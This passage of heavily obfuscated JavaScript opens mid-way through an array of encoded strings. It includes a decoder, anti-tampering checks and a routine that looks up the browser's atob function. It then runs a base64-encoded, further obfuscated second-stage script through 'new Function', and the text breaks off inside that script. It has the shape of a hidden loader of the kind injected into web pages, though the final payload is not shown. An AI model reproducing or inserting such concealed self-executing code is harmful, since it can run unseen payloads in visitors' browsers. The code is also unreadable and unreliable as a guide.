2nWwfqXBwrxnwPKr2X2','vuzOsgj5y3blmgTVtuHNmfLTtxnkmdveyJbVBKTtDePl','DLKXuxHvr2XXy1nJC0OXzfjrBvjvww00Efz6vMXkExDU','rxH4uJbWwe5uqw5mq2ryvuroA1virLLrmwmZvhLJC0OW','v1PAwwLJCeSWA29nsgCXtvDrC0OYD3LjmMnUs1n0sKTe','ogrrBuXIwa','A29nsgD5twPNC0OZwJjIrfvUs1yWovPUvNvzm1jWyJi0','wMfzmgHisNL3BMrTsKnArKzjvuvzBKXdzfHuEMSZvJfk','D2vevtbAq3DUzg5AC05ty3blmgTVtuHNmvLxrxnkmLPd','tenJmu5SDe1kEwTYu1nND2verMPpu3DUvwTOwe5dy3bl','BLKYsKDArtfPtvDRBKXdzfHoBwHQu3POCLjfrK1vEwnZ','nfPfzdjHu2nZsJfKuK0YtKTvmJLHzwTWmuP5D25sr0Px','mvHvBgrosNL3BLyXrxzzmuzeyJbwm1nTvw5mq2rytM5O','rwDUs1n0sKTeqJrnvgC1tenKt0LxDZvkEwTYu1nND2ve','vdnvBKXdzenxAKjWyKrODLrty3nkmwmXuw1otMjxDfHL','tuHNEvLuvxnkmJvmvtfVBKTtDePlrei0txPNmuXdy3fK','AfHoq2nWsZbRB01iz3PoEK1ZsNPotLL6z25lu3rks0rc','qxjHmdfesNL3BLz6zffJrMrqzeDote1Rtw5mq2qXvfHS','qJrnmLK1tenKvKKYuNzkEwTYu1nND2vevtnAAxDUvuzO','mw9Us1n0sKTeqJror1L4tenKmMrTDZfkEwTYu1nND2ve','A29nsgD4tMPNC0OYrLDyBgDUs1n4ALCWA29nsgD5turR','y200z1PgDfHlrei0txPnD0XdzeLpve55sNLSzeTiB3nr','zfbJvevUtenKmLLRnwTvv0KXwvnJC0OXyZbHv2XytMS1','mwmZvw1suvOWwMPwBwHisNL3BLeZuMfArwWWzwPzBKXd','mgTVtuHNEe9hvxnkELuYvZb3BKTtDePlrei0tw1gA0Xd','BwjxodfkExDUvNPsmweXyZfum1PytLznBKXdzhbIv3mX','BKXdzgPtmePQuJboDLzwzfjtEwnZsJbkAvqXCgLrmJLS','qJrnmLeWtenKse1fqtbkEwTYu1nND2vhwMLmq2rVvhPv','u2D3zurgBu1tD25rrMTQvenJCfHumuPlrei0ttjfm0Xd','y25mq2rdt0D0vwvgtNjmmwrquNLJC0OXyZjmmK5tt0D0','s0rcne1uvxPmq2rituvbmeP5A3jtu2D3zurjne15D25w','ELvZsJjOqLDTA25lu3rks0rcne5uqMHmq2rjvKrOyuP5','zfbsmwrxsNLRCLntz3DLreKXwML3BMjRDfrxAwnWsZbR','qxnkmKzxwgXNBKTtDePlrei0txPjnuXdyZryAZfxsNLR','ALCWA29nsgCWwLDvC0OXwKPHmJbUs1yWovntz3DLrfK0','q2rfyLD0s2vStNjnmwrrt0nJC0OXzfjtm1yXuZbAA1mY','BKTtDePlrei0wM1vC0OWouHwmvLUs1n0sKTeqJroBuPT','weP5D25wmueWvuzJmvvTtLjvmJKZsNL3BLLwtNzLrMrr','ytj0wfqYmg5mq2ryvvvkA1qZsLvtBgmWwvnJC0OXzfjo','B2jQzwn0','rei0tKroBeXdzeLwrgHHsNLRCLntz3DLrfPQt0n3BK9g','s1n0sKTeqJrov0uXtenJmu5SDe1kEwTYu1nND2vertbo','ExDUvNPwsgqXyZjrmvzytLHRBKXdzhrprZLPvJfkt1Pf','t0n3BK16rNjuu2nWsZbRB01izZbzELvZsJfWmfDusw5l','u2nWsZbRB01izZfpvevZsJfkDwqXuw5lu3rks0rcne5e','u2nZsJfKuviYwLHom3bdyuzJBKXdzfHoBhbQvvrODK0X','BKTtDePlrei0tMPwBuXdy3Pnv3rosNLRCLntz3DLrfu0','zhLprZLOyNPODG','yxbWBhK','vwXqt1nJCeSWA29nsgD6tM1nC0OWDervEMDUs1n0sKTe','s0vNB01izZfnBvfZsNPkwuKWD25lu2TYy0DgEwmYvKPI','z3DLre0YtML3BLnxDZbIq2nWsZbRB01izZjorfLZsJfk','v1rjBKTtDePlrei0tvDvEuXdzePIrfjZsNLRCLntz3DL','mLL6tenKDLDvAdbkEwTYu1nND2vestvnq3DUtxPgCLrt','yKnJC0OXyZfxBvjtvti5uvjeAhzwEwnZsJfJm1nTtKTH','sJfKuMnvDfHoA0PQuZboDLz5y3nkmwrrwLDonvDxwKXk','D25wELzvtMXKuK5eBgTJu2nZsJfKufjhDgPAwgHRuZnf','BLLUtenKrwjxC3HwELzpwKvWEfz5y3nkmwrquNPswe5R','u3rks0rcne5hvtfmq2rpsvD3nuP5A3jtu2D3zurvmu5t','D2vevMLzAxDUttaXAK9dy3blmgTVtuHNmK1uwxnkmwHQ','BLyWovrorMrrwwPgwfviA25mq2ryvw5grfyXstrprMrs','D25srZfYvezKuu5iAdfJu2nZsJbssfDTuLnzBNa1sNL3','AK5RvvHkru9dy3nkmwmXyM5gwfvfnwTurgH2uMLJC0OY','neXdzffAmxrbsNLRCLntz3DLrff6t1n3BK1Sz2Puq2nW','mw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4ueHn','CLntz3DLrfKYtxL3BLj6qKfoq2nWsZbRB01iz3HnrfvZ','C0P6vtjxmhDUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5','rMrtu3LJC0OYnwHxBvjwwKC1C0P5D25rA3blwtb4vgiW','BKXdzgLIvZLpvNPwufiWrKHkExDUyLvoCLnUwLrIm05S','r3rfutjNmeP5D25wmuPxwKzks2fwAfHosfvUtenKwfvv','qLLsmJHUs1n0sKTeqJrnv0uYtenKu1fiB3DkEwTYu1nN','A3jtu2D3zurvELL5D25trejTywLJCeSWA29nsgCYt1rr','u2D3zurkA055D25wmKOYvhLJCeSWA29nsgD5wKDvC0OY','yLC5yvz6wJfKvuPisNL3BMrRCfDArKzyv0u0BKXdzg5r','sJfKuvPvtJnzBfjWsNL3BLz6vNrvBgmXvw1svwvhA25m','mKzxwgXNBKTtDePlrei0twPvD0XdzeLnr1PXsNLRCLnt','tKP5A3jtu2D3zurnEu5PD25vAvjftKnJCeSWA29nsgD4','uK1uAKfUtenKAu9hohHwmujlwKvWrgj6z25mq2r3vti4','CLntz3DLrfuZwwL3BLvgAeHIEwnWsZbRB01izZjpv1fZ','uti5CLz6uMTzmuPOsNL3BLyXqxDArMrru3L0wfvfog5m','sgCXtxPnC0OZuwPvA1vUs1n0sKTeqJrnAMT6tenKmeKX','mwrxsNLRCLntz3DLrezQwxL3BLDhtKvnq2nWsZbRB01i','D2vetMHAAxDUv25swK1Py3blmgTVtuHNEvPQsxnkmgXZ','vNPKs1PgwtrIm1iZvti5r0P5D25JmKz0thLJC0OWrKrH','D2vewtjnu3DUt0y1tLzPy3blmgTVtuHNme5urxnkmMHq','u3rks0rcne16stnmq2rwvJjRCeP5A3jtu2D3zurrnu1t','AgTtv0L3sNL3BLyXqtfpvMrrvg1suMffy25mq2ryvvm5','wvCXCMeZAerImwXPuNLJC0OXzffHwfjytJfsv1yXqNrk','s1H0mLLyswDurdfmtZnkBgrivNLIAujRvZb3B01izZfn','sZbRB01iz3HnAKLZsJbOvu9gB25lu3rks0rcne5ewMTm','EwTYu1nND2vettrpu3DUvMTSCMjty3blmgTVtuHNmLLu','yZjnr2XytM5sAW','EwHyu0DvBKTtDePlrei0txPJD0XdzgHwBdvzsNLRCLnt','ne5xutvmq2n5v0notuP5A3jtu2D3zurnEu1PD25wvMrW','ytffBKXdzfHvBvzuvJfcsfvgzfnKu2nZsJfKu2fTAgPn','z3DLre14tLn3BLvgAeHIEwnWsZbRB01izZjnmK1ZsJfj','weP1suHsB2fytMjkmuPnyLHwtMndzgrlsfjVyvHoyKOZ','sJnwBvDxsw5lu3rks0rcne5TsMTmq2r0uwPACKP5A3jt','y25mq2ryvvvkALrvDeLrBwHisNL3BLz6uxzzmdvuyJfA','zfbvm0zyvw5ACLyXrLrkExDUvJa5s1PgrLLLA2XytKrr','BfjSzfjzBLPyvdiWBKXdzfHvv1zRvNPKBu4ZCfHkExDU','vxaXuNLJC0OYzhLprZfOvtj0vuP5D25KvZfYzgXKu2vy','tvn3BLnxDZbIq2nWsZbRB01izZfpre1ZsJfcwviYog5l','D2vevxHzu3DUyMT0vfDPy3blmgTVtuHNEK56A3nkEK14','meP5A3jtu2D3zurvmu15D25zvLPLv0nJCeSWA29nsgD4','zurjEvLtD25zm0v3yvnJCeSWA29nsgD6ttjnC0OYAejx','vNrImvfUtenKwfr6uLvLvK5YvuHoEeP5D25HrwHmvg1S','sgD4wLrJC0OWAe9urLfUs1n0sKTeqJrnmLzTtenKB1r6','A3Lmq2rsu1u4nuP5A3jtu2D3zurwBfLtD25wmKOYvhLJ','nda2mZu0t3j3ze1x','zeLwrgHHsNLRCLntz3DLrezOtwL3BMn6Benyu2nWsZbR','rxLpu3DUuZnOuvndy3blmgTVtuHNme4YuxnkmwHQuKrb','u3rks0rcne16AZvmq2qXwMXSAuP5A3jtu2D3zurnD1Pd','q2nXzdfcueP5A3jtu2D3zurrnu5PD25IA3ruv2LJCeSW','uZa5wfvQvxzwmdGWsNL3BMvxtJfwmK5eyJjJBKXdzhrz','u1nND2vevtnnAxDUuuzRALrdy3blmgTVtuHNme1Twxnk','rxnkEwHyu0DvBKTtDePlrei0tLDsBuXdzfzjmLj2sNLR','ALrvBgfArwS0yxLZBKXdzfHum0jRveDsAgmXyZbrEwnZ','wfvTsNDwmujhwKuXB05dy3nkmwrqy1u1qMqWwMTvm0vU','D2vhwMTmq2rjvKrOyuP5BgrqvwTVtuHNEu5usxnkEwHy','vhLJCeSWA29nsgCYwxPbC0P5CdnvrtHUs1n0sKTeqJro','tvDrneXdze9jv3C1sNLRCLntz3DLrfjPtNL3BMjvstjH','tLrNC0OWqLPjmhDUs1n0sKTeqJrnEKK0tenKsu9utNLk','rgnZsJfkDwqXuw5lu3rks0rcne5uvMXmq2rmutfnneP5','mgTVtuHNmfLxrxnkELuYvZb3BKTtEgPxmgTVtuHNme9x','uKrbBKTtDePlrei0txPkBuXdy3Lxq05nsNLRCLntz3DL','De5kEwTYu1nND2veutrzExDUvgLgC09ty3blmgTVtuHN','u2HOv3LKEMfhBg1Kq2rKs0nRCe8ZmwPzwfjQyunOA0Ty','BLyWouXJBgrqy1vswfvxmg5mq2rytLvKufz6zdvKBgmW','txHzBMXyvdboC0P5D25wELu1zuzJmwnhtLfpr3mZsNL3','vxLND2veutjou3DUyKDJBfj5y3byu2S3zLHAAgnPqNfm','s1n0sKTeqJrnEMrOtenKmeKXsKzkEwTYu1nND2vettnp','tNL3BLLwwMvxq2nWsZbRB01izZfoBuvZsNPvmLCWD25l','AuiXufrcne1dEdjqv3HIsJj4BgjTzdbHq2rKtZnvogrQ','mxD2DwjUAG','ytbwwfvTAgTtrK52wvzKu1vTtK1IvZLfvJffmfuZAgHk','mLCXrw9nsgD4wxPJC0OYovPtsffUs1yWB2riBhDAvZLT','tenKwe5RnwPtmwT2wKzorgeZA25mq2rytMPswvz6zeXw','BfL5D25vBtuZvKnJCeSWA29nsgD5tKDzC0OZttvrBdbU','uJfJBtrNwKz0ueTeqJrnBu0XtenKuvDfzhzkEwXKs0HN','DdflExnWztnjCLbty2XkExnVsNPbD0P5DhnxEwrQyuDg','zurfnu9dD25wu05RyNLJCeSWA29nsgHSwML3BK9gnu5w','uK5rmJLVsNL3BG','tw5lu3rks0rcne1xtxPmq2rbv1notuP5A3jtu2D3zurk','v2XJmfn5y3nkmMH6yw5kAvPvog5mq2rytLvWALqWDhDz','tKzKmhnUtenKD2n6tMTvBhbfzgLJC0OYEePHr1jxv0v4','z3DLrfjOtNL3BG','A3jtu2D3zurvnfPdD25zm0v3yvnJCeSWA29nsgD4twPb','q2rrvfDzEuP5A3jtu2D3zurnnvPdD25vrMHiyNLJCeSW','zenzm2HQveCXDG','tw1nneXdzgHwBdvzsNLRCLntz3DLrfeYwLn3BMiXBeLK','y3blmgTVtuHNmK16rxnkmvzyyvnRBKTtDePlrei0wMPv','B2jSDdbyu3r1vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiX','vJbWudnKCgjTuNzKENaYvZffB01izZfzEKLZsJj4BKPv','rZbUtenKA1yWzeXJrZfYtunJC0OXzfnpvZLyvwS1A1mW','zuDssgjxouLLrgH2wKnJC0OZrLrIExrXyLC4mfPgy25m','tuHNme1TuxnkELuYvZb3BKTtDePlrei0tKrfnuXdzdbj','ALzREfbkExDUyLHwDgrgyZbKA0vUtenKwfvfzhnsrgHY','sNLRCLntz3DLre0XwKn3BMffrMfHu2nWsZbRB01iz3Ln','otbzmdr6wLnJC0OXyZfAr05mvtj0rMnvmwHkExDUyMTo','mwrstJjstfeYohjkExDUuLDrm1KWyZrIEMrfuNLJC0OX','u3rks0rcne16sxHmq2r1uZfoyuP5A3jtu2D3zurzEu5d','ExDUvNPsv1KXqKrImgXyvdfkA1iWy25mq2rUy1vsA2ne','vxnkmgHpvezrBKTtDePlrei0twPJneXdzhrrALPYsNLR','C0P6AgvuvLLUs1n0sKTeqJrnmK14tenJmu5SDe1kEwTY','zfHumePRvKvSAwvgyZnzu2nZsJfKuvDezg1KmhbRuZjf','mvz0yJjOwfqXsMTvr0vUtenKwfvyrNfKrwC1tMLJC0OZ','u2jUzfvkEwTYu1nND2vewtfpu3DUv0Doru1dy3blmgTV','ALLZsJi5wLniuw5lu3rks0rcne1uBgLmq2n6tvD0tKP5','vvrwzfjKr1jowJnvBKXdzgTxv3HRuJnovu9dy3nkmJfn','rgHpy2ToCK9izhHkExDUzvCXCLDUwtrHmKPyvvu4BKXd','BLHwDg1yvdfQtZmXBgjitMXjr005wNP0EvPyuJfJBtrN','sNLRCLntz3DLrfe1tKn3BLzvDhrwq2nWsZbRB01iz3Po','nJyYodi2rKHJyKTP','qLPjmhDUs1n0sG','t1nJCeSWA29nsgD6wtjfC0OXqK5AAKLUs1n0sKTeqJrn','BKTtDePlrei0tKroAuXdzeXLrKjjsNLRCLntz3DLre14','wKzJmfvgtw5mq2rytMXkALmYwMTzmhHVy1nJC0OYvJfH','CLrPy3nkmwmZzfrKwe5RtKnwELj4sNL3BLfTwtfJvMrt','y3nkmwrszeDov1DfwMTum00Zwta0D2juzfHovgrQvMPO','tNzzu2nZsJfKuwnxmujJmveXsNL3BLyXsNromwrtveDg','BKTtDePlrei0ttjrEeXdzfHzBLPqsNLRCLntz3DLreK1','ytbNBKXdzgHnruPQuJboDK1SzfjKu2nZsJfJmLfTtK9I','u1nND2verxDpq3DUs0zKsvPty3blmgTVtuHNEe1urxnk','y200z2nuDdLpmtH3zurJnu9uttbnEKPRv3LKq1PRzhzx','qJrorfzQtenJB1yWAgXkEwTYu1nND2verxDnExDUyLvj','mK01tenKuvDfzhzkEwTYu1nND2veutrzu3DUt0y1tLzP','u1PvwLHor0PpvJfgCeP5D25rv05HwtbWvgiYtKvwEwnZ','u2D3zursAK1dD25vAvjftKnJCeSWA29nsgCXwMPrC0OY','tJjsvgrhmg5mq2r6y2TWA1rfChLIu2nZsJjJngj6qMLp','mKOYvhLJCeSWA29nsgCXtLDzC0OXsKfLAKfUs1n0sKTe','u2D3zurrD1PdD25wA2XYyLnJCeSWA29nsgD4ttjjC0OW','y3blmgTVtuHNEq','AveYotvwELKWvfvoAeP5D25rvgHYutfJmvnTuKLxv1vU','BdfrBvjsy1nJC0OWwLPLvZLTvti5reP5D25Jme5YvJfK','sNL3BMjvmw9zmdfeyJjWwfqWy25mq2rfutj0EwruAhjo','C0P5CdnvrtHUs1n0sKTeqJrnv0uXtenKvLmYmvvkEwTY','zg1nmePisNL3BLz6zeHpwePeytnWmgnty3nkmMXRtJjs','zfbrELO0t0DZmwqXy25mq2rytJiXC1z6wMHsBgmYwLnJ','mZKZnZfHzuz5quq','CeSWA29nsgD4twPnC0OYrLDyBgDUs1n0sKTeqJrov1uW','EwjPqNHlse1ZzfnRn2ztEgPxmgTVtuHNmu1uvxnkmgn3','wtjAAxDUwvzAzvDdy3blmgTVtuHNmK5euxnkmujzuJi4','zfnJC0OXzfbKvZvytKHAC1fwy25mq2r1vti4DMfRtNjI','u05nsNLRCLntz3DLrfzSwKn3BLvTntnwq2nWsZbRB01i','BKXdzfHomePRvxPODLviwtrIELLUtenKAvDwqNvIAZfq','zZbAve1ZsJjAq2fRww5lu3rks0rcne5QuxDmq2rituvb','C0OWz3DABw9Us1nRCwnhrNLJmLzkyM5rB1ndz3DLre01','y3nkmwmXttjsvq','zw1AwgfhDerHEMnUtenKwfvfuJjHAKPHwKvSseP5D25w','mvzmyLzrBKTwmhnKvNrms0rcne16ttrmq2rmutfnneP5','AhjwBgrquJbgrW','tNjAmwmYuZjNBG','s1n0sKTeqJrov1f4tenJCwqXqLbkEwTYu1nND2verM1A','DLPhnvrHm1z3y1nJC0OXzffovejVzgTWA1nRy25mq2r1','ruLZuxLSn2nTvJbKweP1suHfB2n5EdfmsfLZzhL4neXi','tuHNme16z3nkmgn3uurrBKTtDePlrei0tvrwBeXdzfzj','B01iz3PprefZsJfOALjeqw5lu3rks0rcne0Ystfmq2rZ','vKnJCeSWA29nsgD4txPJC0OWngHIrgTUs1n0sKTeqJrn','sJbkDgeYmvHvA05pzvHfBKXdzfHum0jQvLv4rvjyqKHk','sNLRCLntz3DLrfKXtwL3BLvfmw1nAwnWsZbRB01izZbo','sJbcwKKWD25lu3rks0rcne5hsMLmq2rHzezREuP5A3jt','tKrznuXdzhnAEvzisNLRCLntz3DLrfL4wvn3BLDhtKvn','rgS1tenKwvKWuxDkEwTYu1nND2vewtvnu3DUu1D3mgjd','ntCXnJGZvhnXrvPx','s1yWovPgDfPlrei0txPvnuXdy29wmgHSsNLSzeThA3nA','D25wmuPSttfKuwvSBfHum0vUtenKrgnTrNbArK52yxLJ','AfHvEwnZsJngDgeWBenIv3m0vJfcmuP5D25wmuPWyvzK','wfvyrxzswezruvnJC0OYotjumLjytLzsweP5D25wmdLm','DfvKBwrWwxLJC0OXyZfpvtvytKvkALnStNjJAwnZsJj0','EwTYu1nND2veutvnExDUu0u1tvzdy3blmgTVtuHNmfPe','D25orMnTy3LJCeSWA29nsgD5tvrNC0OYnuXvmw9Us1n0','wxL3BMrdtLnsu2nWsZbRB01izZbpr1vZsJnnnvfSmg5l','rgiWntvwEwnZsJjwm2rhtK5vmJH3vJfgreP5D25wmuyX','vtj0DKP5D25IA3a0wKzcEvLRC25mq2ryvdnSswvytLfx','mwmWt0Dswe5vsMTwBLz0sNL3BLyWou1HvMrruM1ssvPu','ExDUzeHjm1KWndrImNHgwvnJC0OXyZjovgX0uJjOA1vg','y25lu3nUwtjvBLHtAdjmq2nUs1yWn2rPww1lrZvSzhLc','sZbRB01iz3LprgDZsJiXq05TC25lu3rks0rcne1xttjm','CeSWA29nsgCWtxPbC0OYnuXvmw9Us1n0sKTeqJrnAK5T','EMDUs1n0sKTeqJrnv1eWtenJmfz5wNPkEwTYu1nND2ve','BfPTmdrHEK1UtenKwe5gzfPKvK5YvuHwseP5D25HsgHW','yvnJCeSWA29nsgCWt0DjC0OYD3LjmMnUs1n0sKTeqJrn','zfHvBgqZvNPwAwfywNHkExDUuvvoCMfgyZjLr1jlwKDR','tenKuLnvodvkEwTYu1nND2veuMHnq3DUuZbove9dy3bl','vxHkEwTYu1nNDW','CLntz3DLre5Ttvn3BLKZrxDHu2nWsZbRB01izZfAAK1Z','wKzADgiYy25mq2ryvw5gAMnxmxjzBLjOsNL3BLyWowXu','q2rsu1u4nuP5A3jtu2D3zurgA05PD25vA0i2tunJCeSW','tenKwfvhCg5IBwHlwKvSEeP5D25wmujuv1HWrgeWEdnz','zg1rBxbhsNLRCLntz3DLrfu0wLn3BMjvstjHEwnWsZbR','A3jtu2D3zurzne1PD25trgT6y2LJCeSWA29nsgHTtNL3','DgeYD25mq2r6yuDSvfPxmxjlEwnZsJfJm1DTtK5Jm1jR','vNb4sNL3BLyXqKXnmwrtyLHswfvhA25mq2rytLzkALrS','D2vewxLpu3DUs25Kuvr5y3blmgTVtuHNEu1hrxnkm1zT','CgHkExDUyMPonvngyZjvr29UtenKwe5gqNjwmdKWwKzo','zZjzAKLZsJi1tfuXB25lu3rks0rcne5hvxDmq2rtu0zJ','DePlrei0tM1jmq','y3blmgTVtuHNEe5QsxnkELjysM5nBKTtDePlrei0twPn','B01izZjoEMTZsJfwtgjwuw5lu3rks0rcne5xrMLmq2n6','muP1zdfrBKTtDePlrei0tKroAKXdzgHwBdvzsNLRCLnt','mMf5y3blmgTVtuHNmvL6z3nkm1fQvwTvBKTtDePlrei0','uLrOCLjwzfnuEwnZsJj0mgjhuLbJwhbTsNL3BMfuAhjs','DLn5y3nkmwrst0C1we5evKnwmujOsNL3BLyXsLrnBgrt','vMToAxDUv0Doru1dy3blmgTVtuHNmu1ewxnkmujowMPj','vtbRBKXdzfHoBMHQu0zWmfPfChrHELvUtenKr1nRsMTt','ExDUtKzJBwn5y3blmgTVtuHNmLKYrxnkmuP1zdfrBKTt','tMT0ELz6wLbsvMmXtunJC0OXzfjzvNbytLvOuvyXrKrk','sNLRCLntz3DLrfPPwvn3BLvRAfHoq2nWsZbRB01izZjn','sMrkEwTYu1nND2veuxHzAxDUvLv0Dfzdy3blmgTVtuHN','u1HsA1zhmxjLq2nZsJfKuvyYBdrKrxHQsNL3BLyXrNrw','vvzoDMfSyZnJr05juNLJC0OXzfjAwgGZu1DzCKP5D25I','qJroAKjOtenJmu5SDe1kEwTYu1nND2vewtnAq3DUuuzR','ALL5D25vrtfTtwLJCeSWA29nsgCXt0rfC0OYtNHnr2TU','A25mq2rXuti4EfLywtnzmuP4sNL3BLyXrNfsvMrswKDs','ne5QvMrlvhq5s0nRCeTuDdLmq0vVyMOXA1CWA29nsgD4','rtfdwta5rgeZwJbzmMTUtenKBgnuAdrJrgHYuwLJC0OX','BKTtDePlrei0tKrvD0XdzfHzBLPqsNLRCLntz3DLrfzQ','yZbwBu5owwTAA1zhmxjnq2nZsJfKu2jhtLfrmJK0zevK','BLjAtwLJCeSWA29nsgD4t1rnC0OZvM1xv0LUs1n0sKTe','Bxbyvuu1A1zeqJfkExDUzezoCK0ZAerHm1Pyvw5vBKXd','BgvUz3rO','nfPgqM9oq2nZsJjOwgjUsMPuvK1UtenKwe5TwKLwmuzZ','s0rcne1uvtfmq2rtsKvrmeP5A3jtu2D3zursA1LPD25v','wMHJAujAufvRC2numtDMvhr4vZfRB01iz3PoveLZsJb0','rKjLrMnUtenKrwjxDejLAKzryNLJC0OXzfbJr1jry1rO','BLneqM1HAwnWsZbRB01izZbpr1LZsJb0nfvfz25lu3rk','z3DLre0XwxL3BLmZAfftq2nWsZbRB01izZbAr01ZsJb4','uMHmq2rTuw1Wr0P5A3jtu2D3zurvEe5dD25umgryvMLJ','vwnUtenKwe5UuMPtvu52zuzJmK0YtK1zu2nZsJfJmLvf','EMmXtKzKuvqWEhjzu2nZsJfJmfzTtLbtwfjRu2POCK1t','t0C4neP5D25wmuzpwKvKAwjTvLHowfvUtenKwe4ZqMTv','zfnJC0OXyZjtrtvVv25OA1mZrw5mq2ryvdjsA1zTrLHv','yMLOm0XiB3bLm1POy2LcAe1emvPpm0PSzeHwEwjPqMTx','nda1nJC0CMnwwLbp','yZnrBvjluti4mMnStNzLq2nZsJjVELjTtKXrmJLjvJfg','qJrnmLjStenKsvrREfvkEwTWs3KXD1LysNPAvwX1zenO','rtrAq3DUzfDAwLLPy3blmgTVtuHNELLQz3nkmgHvt0zV','CeSWA29nsgD5tvDrC0P6sLLjmhDUs1n0sKTeqJrov016','sJbOvu9gB25lu3rks0rcne5uqxPmq2ryww5AueP5A3jt','teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJ','wvnJC0OXzfnJvezyvvHgu1yXrMXkExDUvJa5AgjgyZbv','tML3BLmZAfftq2nWs1nZDgnhrNLJmLzkyM5rB1ndz3DL','s0rcne1QwxHmq2mWvNLAEKP5A3jtu2D3zurzm01PD25p','zeDgmfPtyZDMu3GWyuDSELD5zfzJmJf4u1C4BLHumg5y','qMPuA052vw5kseP5D25wEMqYtJfKugjvCgTsEwnZsJfK','vevZsJiXq05TC25lu3rks0rcne5hwxDmq2mWvNLAEKP5','sNL3BLyXqMHIBgmYtvzswfqWtw5mq2rytKHWvfz6zg9z','BKTtDePlrei0tvDjmeXdzfnIBMrvsNLRCLntz3DLrfL4','AeP5D25rvxr5y1zKuwvytw5mq2ryvdjOA1zgAeXImwmX','EK5dy3nkmfj0yxPOq2jxDezwmdLWsNL3BLjStNjxwhbu','wMTtAMHYvgLJC0OXzfjsBu5mzdjAywfyrw5mq2rytLHs','mdveyJbVBKTtDePlrei0tvDjD0Xdy3Puv000sNLRCLnt','uLrKvgrQuJjOwa','D25vvwXqt1nJCeSWA29nsgD6wM1fC0OXswTsrffUs1n0'];function _0x4813046d(a,b){a=a-0x19b;var c=_0x4813046c[a];if(_0x4813046d['cgHDdA']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4813046d['JZUghQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4813046d['rwhXcG']={},_0x4813046d['cgHDdA']=!![];}var e=_0x4813046c[0x0],f=a+e,g=_0x4813046d['rwhXcG'][f];if(g===undefined){var h=function(i){this['eJRjlL']=i,this['fELjZl']=[0x1,0x0,0x0],this['HjiDna']=function(){return'newState';},this['qqesuu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['FpBxRN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['KBHjKD']=function(){var i=new RegExp(this['qqesuu']+this['FpBxRN']),j=i['test'](this['HjiDna']['toString']())?--this['fELjZl'][0x1]:--this['fELjZl'][0x0];return this['jjBbgn'](j);},h['prototype']['jjBbgn']=function(i){if(!Boolean(~i))return i;return this['ZInddE'](this['eJRjlL']);},h['prototype']['ZInddE']=function(j){for(var k=0x0,l=this['fELjZl']['length'];k<l;k++){this['fELjZl']['push'](Math['round'](Math['random']())),l=this['fELjZl']['length'];}return j(this['fELjZl'][0x0]);},new h(_0x4813046d)['KBHjKD'](),c=_0x4813046d['JZUghQ'](c),_0x4813046d['rwhXcG'][f]=c;}else c=g;return c;}var _0x4813046y=_0x4813046d;(function(a,b){var s=_0x4813046d;while(!![]){try{var c=parseInt(s(0x23b))*parseInt(s(0x214))+-parseInt(s(0x318))+parseInt(s(0x1fb))+-parseInt(s(0x2b4))+parseInt(s(0x26e))+parseInt(s(0x39e))*parseInt(s(0x255))+-parseInt(s(0x34f))*parseInt(s(0x398));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4813046c,0x6559d));var _0x4813046e=window;function _0x4813046f(c,d){var t=_0x4813046d,e={};e['ocrkE']='undefined',e['gNDHJ']=function(i,j){return i===j;},e[t(0x347)]=t(0x1b5),e['ovQzt']=function(i){return i();},e['cbiza']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x4813046d;if(k){var m=k[u(0x1be)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=t,l={};l['jlNwB']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=g(this,function(){var v=_0x4813046d,p=typeof window!==f['ocrkE']?window:f[v(0x31f)](typeof process,'object')&&f['gNDHJ'](typeof require,'function')&&typeof global===f['XuSiS']?global:this,q=function(){var w=v,r=new p['RegExp'](m[w(0x2e1)]);return!r['test'](n);};return q();});f['ovQzt'](n);for(var o=0x2;o<k[x(0x2a7)];o++){if(f['cbiza'](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4813046f(_0x4813046e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDc5OTM0MzJjPVsnVzRINVdQT'+_0x4813046y(0x2e3)+'JaOXEnLCdXNnVUVzVTWlc0QycsJ1dST0J'+_0x4813046y(0x329)+_0x4813046y(0x229)+'CdsdmhjR1NvZVdQSycsJ2pnR2VXNTVxJy'+'wnV1B4ZFFjMUJXNnknLCdXNVd0cUNrWUZ'+'hJywnV09tY0RDa3ZDRycsJ2Rta1JCOG9Y'+'bXEnLCdXUGY1Y0tWZE1HJywnb1NvaVc0N'+'DR2YScsJ211R2lXNTFLJywnVzdWY0l1Sm'+_0x4813046y(0x314)+'EJywndkNrOFc1QmRVWHknLCdXUmFHRlNr'+'OUVXJywnVzdLRnZtazd5YScsJ0J3aTZlU'+'2tqJywnV1FlR0Y4a0NGRycsJ1dPU2pXNk'+'RuV09xJywnV1FDaXNTazFCcScsJ3J3V2x'+_0x4813046y(0x368)+'UFpkSU1hJywnQW1rbFc0UmRIWkcnLCdXN'+'nRjVW1vdVc1TmNNRycsJ25aWmRJWVB6Jy'+'wnVzRkY0w4b0hXT0JkTXEnLCdXUkpkUGR'+'1ZFc2UycsJ1c0N2NRU28wVzRKY1RHJywn'+'V1F1dkNmSmRKRycsJ1c3aGNUQ2tNck4wJ'+'ywnV09uSldPeVlkU2tzV1EwJywnVzdYdl'+'dQaGNUdzgnLCdXUVBKV1I3ZFRLYScsJ1d'+'RR3ZGYjlnJywna2NUam54TycsJ0NDa0RX'+'T